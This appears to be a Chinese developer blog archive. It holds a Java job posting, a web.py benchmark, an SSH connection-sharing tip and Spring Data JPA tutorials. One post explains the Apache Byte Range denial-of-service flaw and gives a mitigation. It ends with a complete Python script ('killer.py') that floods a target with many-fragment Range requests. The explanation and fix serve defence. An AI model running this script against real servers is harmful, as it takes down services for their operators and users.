#
我不想列“精通xxx...熟悉xxx”,只要求,如果您:
有2年或以上java實(shí)際開發(fā)經(jīng)驗(yàn) 或
1年以上java實(shí)際開發(fā)經(jīng)驗(yàn)但技術(shù)能力較強(qiáng)
就能直接聯(lián)系我:
1. 直接在此帖留言
2. Email:stone2083@yahoo.cn
3. MSN:stone2083@yahoo.cn
im溝通我們可以談簡歷的事情,走內(nèi)部推薦,1.電面2.來杭面試,流程簡單,全程報(bào)銷路費(fèi);
P.S. 年初,各大公司招聘旺季,阿里巴巴這里呢,我不想說有多好,但也絕對不算差,最實(shí)際的,薪酬待遇,各大公司基本保密,但其實(shí)業(yè)內(nèi)人士大多心里也有數(shù),秘而不
宣;所以,待遇方面不用過多擔(dān)心,請諸君仔細(xì)斟酌,歡迎聯(lián)系!
P.S.II 為什么我這招聘帖這么簡單呢?其實(shí)你懂的,“精通xxx熟悉xxx”那只是嚇唬小菜的,對“高級java開發(fā)工程師”而言沒有意義,我們需要的只是充分溝通、im溝通+當(dāng)面溝通。在這個(gè)有點(diǎn)糟糕的時(shí)代,我們?nèi)巳硕疾粌H需要money,也需要平臺與機(jī)遇,更需要個(gè)人修為與成長!請給阿里和您自己一個(gè)機(jī)會,謝謝!
請管理員手下留情,如果非要?jiǎng)h除,請先聯(lián)系我下。讓我能拷貝下這些文字先!謝謝
一直在網(wǎng)上聽說web.py性能比較差,TPS才幾十個(gè)。這個(gè)道聽途說讓我一度放棄了web.py。
對比了一圈python web framework后,還是讓我對web.py的simple和它的設(shè)計(jì)理念念念不忘。
機(jī)器介紹
機(jī)型:ThinkPad R400 筆記本
CPU:Intel(R) Core(TM)2 Duo CPU P8700 @ 2.53GHz
Mem: 2G
系統(tǒng):Ubuntu11.04 32位操作系統(tǒng)
備注:服務(wù)器上沒有python環(huán)境,所以只拿個(gè)人電腦做測試。
測試內(nèi)容
輸出當(dāng)前時(shí)間信息
1. <%= new Date() %>
2. time.ctime()
對比測試數(shù)據(jù)
| 服務(wù)器 |
并發(fā)數(shù)量 |
TPS |
平均響應(yīng)時(shí)間 |
| Tomcat6 + JDK6 |
50 |
6519.29 |
7.67MS |
| CherryPy + Webpy |
25 |
1328.56 |
18.82MS |
| CherryPy + Webpy |
30 |
Fail |
Fail |
| Lighttpd + Flup(FCGI) + Webpy |
25 |
1535.98 |
16.28MS |
| Lighttpd + Flup(FCGI) + Webpy |
50 |
1546.11 |
32.339MS |
測試感受
1. webpy自帶的CherryPy服務(wù)器性能也比傳說的強(qiáng)多了,只是難以支撐高并發(fā)的請求。也難怪,本來就是一個(gè)用于開發(fā)的服務(wù)器,也不能要求太多;
2. Flup(FCGI)下,TPS達(dá)到1500左右,完全能夠支撐一般應(yīng)用的運(yùn)營要求了;
3. 在專業(yè)服務(wù)器下,webpy fcgi tps自信能達(dá)到4-5k左右。足夠了;
4. 和Java相比,確實(shí)存在一定差距,但是在開發(fā)效率上,遠(yuǎn)遠(yuǎn)快于Java;
5. web.py成為我日后web開發(fā)首選;
6. 凡事不要道聽途說,需要眼見為實(shí)。
附上測試報(bào)告圖片:




背景
http://lwn.net/Articles/456268/
Http協(xié)議之Byte Rangehttp://www.ietf.org/rfc/rfc2616.txt (14.35章節(jié))
14.35 Range ....................................................138
14.35.1 Byte Ranges ...........................................138
14.35.2 Range Retrieval Requests ..............................139
Apache演示
1. 新建內(nèi)容為abcdefghijk的txt頁面
2. 不帶Byte Range Header的請求,請看:

3.帶Byte Range Header的請求,請看:

理論上,一旦帶上N個(gè)Range分片,Apache單次請求壓力就是之前的N倍(實(shí)際少于N),需要做大量的運(yùn)算和字符串處理。故構(gòu)建無窮的分片,單機(jī)DOS攻擊,就能搞垮Apache Server。
解決方案
1. 等待Apache修復(fù),不過Byte Range是規(guī)范要求的,不能算是真正意義上的BUG,不知道會如何修復(fù)這個(gè)問題
2. 對于不是下載站點(diǎn)來說,建議禁用Byte Range,具體做法:
2.1 安裝mod_headers模塊
2.2 配置文件加上: RequestHeader unset Range
最后附上一個(gè)攻擊腳本,做演示
1 # encoding:utf8
2 #!/usr/bin/env python
3 import socket
4 import threading
5 import sys
6
7 headers = '''
8 HEAD / HTTP/1.1
9 Host: %s
10 Range: bytes=%s
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
12
13 '''
14
15 #fragment count and loop count
16 COUNT = 1500
17 #concurrent count
18 PARALLEL = 50
19 PORT = 80
20
21 def req(server):
22 try:
23 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
24 s.connect((server, PORT))
25 s.send(headers % (server, fragment(COUNT)))
26 s.close()
27 except:
28 print 'Server Seems Weak. Please Stop.'
29
30 def fragment(n):
31 ret = ''
32 for i in xrange(n):
33 if i == 0:
34 ret = ret + '0-' + str(i + 1)
35 else:
36 ret = ret + ',0-' + str(i + 1)
37 return ret
38
39 def run(server):
40 for _ in xrange(COUNT):
41 req(server)
42
43 if len(sys.argv) != 2:
44 print 'killer.py $server'
45 sys.exit(0)
46
47 #run
48 srv = sys.argv[1]
49 for _ in xrange(PARALLEL):
50 threading.Thread(target=run, args=(srv,)).start()
51
羨慕Windows下secureCRT的Session Copy功能,一直在尋找Linux下類似的軟件,殊不知SSH本身就支持此功能。
特別感謝
阿干同學(xué)的郵件分享。
詳細(xì)方法Linux/mac下,在$HOME/.ssh/config中加入
Host *
ControlMaster auto
ControlPath /tmp/ssh-%r@%h
至此只要第一次SSH登錄輸入密碼,之后同個(gè)Hosts則免登。
配置文件分析man ssh_config 5
ControlPath
Specify the path to the control socket used for connection sharing as described in the ControlMaster section
above or the string “none” to disable connection sharing. In the path, ‘%l’ will be substituted by the
local host name, ‘%h’ will be substituted by the target host name, ‘%p’ the port, and ‘%r’ by the remote
login username. It is recommended that any ControlPath used for opportunistic connection sharing include at
least %h, %p, and %r. This ensures that shared connections are uniquely identified.
%r 為遠(yuǎn)程機(jī)器的登錄名
%h 為遠(yuǎn)程機(jī)器名
原理分析嚴(yán)格地講,它并不是真正意義上的Session Copy,而只能說是共享Socket。
第一次登錄的時(shí)候,將Socket以文件的形式保存到:/tmp/ssh-%r@%h這個(gè)路徑
之后登錄的時(shí)候,一旦發(fā)現(xiàn)是同個(gè)主機(jī),則復(fù)用這個(gè)Socket
故,一旦主進(jìn)程強(qiáng)制退出(Ctrl+C),則其他SSH則被迫退出。
可以通過ssh -v參數(shù),看debug信息驗(yàn)證以上過程
備注
有同學(xué)說在linux上通過證書的形式,可以實(shí)現(xiàn)免登錄,沒錯(cuò)。
對于靜態(tài)密碼,完全可以這么干;對于動態(tài)密碼(口令的方式),則上述手段可以方便很多。
背景
接上文:
Spring Data JPA 簡單介紹
本文將從配置解析,Bean的創(chuàng)建,Repository執(zhí)行三個(gè)方面來簡單介紹下Spring Data JPA的代碼實(shí)現(xiàn)
友情提醒:
圖片均可放大
配置解析
1. parser類
 |
Spring通過Schema的方式進(jìn)行配置,通過AbstractRepositoryConfigDefinitionParser進(jìn)行解析。其中包含對NamedQuery的解析。
解析的主要目的,是將配置文件中的repositories和repository元素信息分別解析成GlobalRepositoryConfigInformation和SingleRepositoryConfigInformation。
詳見下圖 |
2. Information

|
CommonRepositoryConfigInformation:
xml中repositories的通用配置,一般對應(yīng)其中的attributes
SingleRepositoryConfigInformation:
xml中repository的配置信息,對應(yīng)其中的attributes
GlobalRepositoryCOnfigInformation:
一組SingleRepositoryConfigInfomation信息,包含所有的Single信息
在JPA實(shí)現(xiàn)中,針對Single,有兩份實(shí)現(xiàn),一份是自動配置信息,一份是手動配置信息,分別對應(yīng)圖中的Automatic和Manual。
SimpleJpaRepositoryConfiguration是JPA中的所有配置信息,包含所有的Jpa中的SingleRepositoryConfigInformation。 |
3. Query Lookup Strategy
 | CreateQueryLookupStrategy:對應(yīng)repositories元素query-lookup-strategy的create值,主要針對method query方式
DeclaredQueryLookupStrategy:對應(yīng)use-declared-query值,主要針對帶有@Query注解的查詢方式
CreateIfNotFoundQueryLookupStrategy:對應(yīng)create-if-not-found值(default值),結(jié)合了上述兩種方式 |
Bean的創(chuàng)建

|
主要包含兩個(gè)類
RepositoryFactoryBeanSupport, Spring Factory Bean,用于創(chuàng)建Reposiory代理類。其本身并不真正做代理的事情,只是接受Spring的配置,具體交由RepositoryFactorySupport進(jìn)行代理工作
RepositoryFactorySupport, 真正做Repository代理工作,根據(jù)JpaRepositoryFactoryBean的定義找到TargetClass:SimpleJpaRepository實(shí)現(xiàn)類,中間加入3個(gè)攔截器,一個(gè)是異常翻譯,一個(gè)是事務(wù)管理,最后一個(gè)是QueryExecutorMethodInterceptor。
QueryExecutorMethodInterceptor是個(gè)重點(diǎn),主要做特定的Query(查詢語句)的操作。 |
Repository執(zhí)行
1. 主要執(zhí)行類
 |
在看上面Bean定義的時(shí)候,其實(shí)已經(jīng)明白了執(zhí)行過程:
1. 將JPA CRUD規(guī)范相關(guān)的方法交給SimpleJpaRepository這個(gè)類執(zhí)行
2. 將特殊查詢相關(guān)的交給QueryExecutorMethodInterceptor執(zhí)行。主要做自定義實(shí)現(xiàn)的部分,method query部分和named query部分。
具體查詢類詳見下圖。 |
2. 查詢相關(guān)
 | 主要支持NamedQuery和JPA Query。 |
主要執(zhí)行代碼
QueryExecutorMethodInterceptor#invoke(MethodInvocation invocation)
1 public Object invoke(MethodInvocation invocation) throws Throwable {
2
3 Method method = invocation.getMethod();
4
5 if (isCustomMethodInvocation(invocation)) {
6 Method actualMethod = repositoryInformation.getTargetClassMethod(method);
7 makeAccessible(actualMethod);
8 return executeMethodOn(customImplementation, actualMethod,
9 invocation.getArguments());
10 }
11
12 if (hasQueryFor(method)) {
13 return queries.get(method).execute(invocation.getArguments());
14 }
15
16 // Lookup actual method as it might be redeclared in the interface
17 // and we have to use the repository instance nevertheless
18 Method actualMethod = repositoryInformation.getTargetClassMethod(method);
19 return executeMethodOn(target, actualMethod,
20 invocation.getArguments());
21 }
主要分3個(gè)步驟:
1. 如果配置文件中執(zhí)行了接口類的實(shí)現(xiàn)類,則直接交給實(shí)現(xiàn)類處理
2. 判斷是查詢方法的,交給RepositoryQuery實(shí)現(xiàn),具體又分:NamedQuery,SimpleJpaQuery,PartTreeJpaQuery
3. 不屬于上述兩個(gè),則直接將其交給真正的targetClass執(zhí)行,在JPA中,就交給SimpleJpaRepository執(zhí)行。
本文并沒有做詳細(xì)的分析,只是將核心的組件類一一點(diǎn)到,方便大家自行深入了解代碼。
背景考慮到公司應(yīng)用中數(shù)據(jù)庫訪問的多樣性和復(fù)雜性,目前正在開發(fā)UDSL(統(tǒng)一數(shù)據(jù)訪問層),開發(fā)到一半的時(shí)候,偶遇
SpringData工程。發(fā)現(xiàn)兩者的思路驚人的一致。
于是就花了點(diǎn)時(shí)間了解SpringData,可能UDSL II期會基于SpringData做擴(kuò)展
SpringData相關(guān)資料介紹:針對關(guān)系型數(shù)據(jù)庫,KV數(shù)據(jù)庫,Document數(shù)據(jù)庫,Graph數(shù)據(jù)庫,Map-Reduce等一些主流數(shù)據(jù)庫,采用統(tǒng)一技術(shù)進(jìn)行訪問,并且盡可能簡化訪問手段。
目前已支持的數(shù)據(jù)庫有(主要):
MongoDB,Neo4j,Redis,Hadoop,JPA等
SpringData官方資料(強(qiáng)烈推薦,文檔非常詳細(xì))
SpringData主頁:
http://www.springsource.org/spring-dataSpringDataJPA 指南文檔:
http://static.springsource.org/spring-data/data-jpa/docs/current/reference/html/ (非常詳細(xì))
SpringDataJPA Examples: https://github.com/SpringSource/spring-data-jpa-examples (非常詳細(xì)的例子)
Spring-Data-Jpa簡介Spring Data Jpa 極大簡化了數(shù)據(jù)庫訪問層代碼,只要3步,就能搞定一切
1. 編寫Entity類,依照J(rèn)PA規(guī)范,定義實(shí)體
2. 編寫Repository接口,依靠SpringData規(guī)范,定義數(shù)據(jù)訪問接口(注意,只要接口,不需要任何實(shí)現(xiàn))
3. 寫一小陀配置文件 (Spring Scheme配置方式極大地簡化了配置方式)
下面,我依賴Example中的例子,簡單地介紹下以上幾個(gè)步驟
User.java

 User.java
User.java
1 /**
2 * User Entity Sample
3 *
4 * @author <a href="mailto:li.jinl@alibaba-inc.com">Stone.J</a> Aug 25, 2011
5 */
6 @Entity
7 public class User extends AbstractPersistable<Long> {
8
9 private static final long serialVersionUID = -2952735933715107252L;
10
11 @Column(unique = true)
12 private String username;
13 private String firstname;
14 private String lastname;
15
16 public String getUsername() {
17 return username;
18 }
19
20 public void setUsername(String username) {
21 this.username = username;
22 }
23
24 public String getFirstname() {
25 return firstname;
26 }
27
28 public void setFirstname(String firstname) {
29 this.firstname = firstname;
30 }
31
32 public String getLastname() {
33 return lastname;
34 }
35
36 public void setLastname(String lastname) {
37 this.lastname = lastname;
38 }
39 沒什么技術(shù),JPA規(guī)范要求怎么寫,它就怎么寫
Repository.java
SimpleUserRepository.java
1 /**
2 * User Repository Interface.
3 *
4 * @author <a href="mailto:li.jinl@alibaba-inc.com">Stone.J</a> Aug 25, 2011
5 */
6 public interface SimpleUserRepository extends CrudRepository<User, Long>, JpaSpecificationExecutor<User> {
7
8 public User findByTheUsersName(String username);
9
10 public List<User> findByLastname(String lastname);
11
12 @Query("select u from User u where u.firstname = ?")
13 public List<User> findByFirstname(String firstname);
14
15 @Query("select u from User u where u.firstname = :name or u.lastname = :name")
16 public List<User> findByFirstnameOrLastname(@Param("name") String name);
17
18 需要關(guān)注它繼承的接口,我簡單介紹幾個(gè)核心接口
Repository: 僅僅是一個(gè)標(biāo)識,表明任何繼承它的均為倉庫接口類,方便Spring自動掃描識別
CrudRepository: 繼承Repository,實(shí)現(xiàn)了一組CRUD相關(guān)的方法
PagingAndSortingRepository: 繼承CrudRepository,實(shí)現(xiàn)了一組分頁排序相關(guān)的方法
JpaRepository: 繼承PagingAndSortingRepository,實(shí)現(xiàn)一組JPA規(guī)范相關(guān)的方法
JpaSpecificationExecutor: 比較特殊,不屬于Repository體系,實(shí)現(xiàn)一組JPA Criteria查詢相關(guān)的方法
不需要寫任何實(shí)現(xiàn)類,Spring Data Jpa框架幫你搞定這一切。
Spring Configuration
Configuration.xml
1 <beans>
2 <bean id="entityManagerFactory" class="org.springframework.orm.jpa.LocalContainerEntityManagerFactoryBean">
3 <property name="dataSource" ref="dataSource" />
4 <property name="jpaVendorAdapter">
5 <bean class="org.springframework.orm.jpa.vendor.HibernateJpaVendorAdapter">
6 <property name="generateDdl" value="true" />
7 <property name="database" value="HSQL" />
8 </bean>
9 </property>
10 <property name="persistenceUnitName" value="jpa.sample" />
11 </bean>
12
13 <bean id="transactionManager" class="org.springframework.orm.jpa.JpaTransactionManager">
14 <property name="entityManagerFactory" ref="entityManagerFactory" />
15 </bean>
16
17 <jdbc:embedded-database id="dataSource" type="HSQL" />
18
19
20 <jpa:repositories base-package="org.springframework.data.jpa.example.repository.simple" />
21 </beans> 核心代碼只要配置一行:<jpa:repositories base-package="org.springframework.data.jpa.example.repository.simple" />即可。上面的僅僅是數(shù)據(jù)源,事務(wù)的配置而已。
至此,大功告成,即可運(yùn)行
Sample.java
1 /**
2 * Intergration test showing the basic usage of {@link SimpleUserRepository}.
3 *
4 * @author <a href="mailto:li.jinl@alibaba-inc.com">Stone.J</a> Aug 25, 2011
5 */
6 @RunWith(SpringJUnit4ClassRunner.class)
7 @ContextConfiguration(locations = "classpath:simple-repository-context.xml")
8 @Transactional
9 public class SimpleUserRepositorySample {
10
11 @Autowired
12 SimpleUserRepository repository;
13 User user;
14
15 @Before
16 public void setUp() {
17 user = new User();
18 user.setUsername("foobar");
19 user.setFirstname("firstname");
20 user.setLastname("lastname");
21 }
22
23 // crud方法測試
24 @Test
25 public void testCrud() {
26 user = repository.save(user);
27 assertEquals(user, repository.findOne(user.getId()));
28 }
29
30 // method query測試
31 @Test
32 public void testMethodQuery() throws Exception {
33 user = repository.save(user);
34 List<User> users = repository.findByLastname("lastname");
35 assertNotNull(users);
36 assertTrue(users.contains(user));
37 }
38
39 // named query測試
40 @Test
41 public void testNamedQuery() throws Exception {
42 user = repository.save(user);
43 List<User> users = repository.findByFirstnameOrLastname("lastname");
44 assertTrue(users.contains(user));
45 }
46
47 // criteria query測試
48 @Test
49 public void testCriteriaQuery() throws Exception {
50 user = repository.save(user);
51 List<User> users = repository.findAll(new Specification<User>() {
52
53 @Override
54 public Predicate toPredicate(Root<User> root, CriteriaQuery<?> query, CriteriaBuilder cb) {
55 return cb.equal(root.get("lastname"), "lastname");
56 }
57 });
58 assertTrue(users.contains(user));
59 }
60 其中,寫操作相對比較簡單,我不做詳細(xì)介紹,針對讀操作,我稍微描述下:
Method Query: 方法級別的查詢,針對
findBy, find, readBy, read, getBy等前綴的方法,解析方法字符串,生成查詢語句,其中支持的關(guān)鍵詞有:

Named Query: 針對一些復(fù)雜的SQL,支持原生SQL方式,進(jìn)行查詢,保證性能
Criteria Query: 支持JPA標(biāo)準(zhǔn)中的Criteria Query
備注:
本文只是簡單介紹SpringDataJpa功能,要深入了解的同學(xué),建議直接傳送到
官方網(wǎng)站
背景接上文:
http://www.aygfsteel.com/stone2083/archive/2011/05/23/350875.html
隨筆摘自6月13日郵件分享
目前此軟件在公司測試環(huán)境上運(yùn)行良好,故分享給大家。
以下為分享內(nèi)容:
好處:
1. 一個(gè)項(xiàng)目、小需求,需要綁定的Hosts,只需要一份Hosts信息即可。不必每個(gè)用戶自行管理各自電腦的Hosts。達(dá)到一人配置,多人使用的目的
2. 綁定的Hosts,支持通配符。方便類似旺鋪域名的需求,只需要配置一個(gè)帶通配符的域名即可
3. 要在不同項(xiàng)目,小需求切換不同的Hosts時(shí),只需要輕輕一點(diǎn),方便
4. 要想使用代理服務(wù)器,只需要本地DNS設(shè)置一下即可,方便
5. 本機(jī)Hosts配置優(yōu)先
如何使用:(以10.20.131.207環(huán)境介紹)備注:公司內(nèi)部環(huán)境,外部無法訪問,如果需要,請自行搭建
1. 登陸DNS后臺管理頁面URL:http://10.20.131.207:8000/,點(diǎn)擊Add

